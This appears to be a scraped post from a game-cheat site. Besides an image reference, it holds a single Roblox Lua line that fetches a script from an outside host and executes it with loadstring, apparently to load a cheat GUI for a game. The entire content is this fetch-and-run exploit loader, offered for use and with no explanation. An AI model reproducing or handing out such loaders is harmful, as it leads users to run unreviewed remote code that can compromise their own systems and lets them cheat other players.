 loadstring(game:HttpGet("https://haxhell.com/raw/v8-blox-loot-luckywinner-gui-op"))()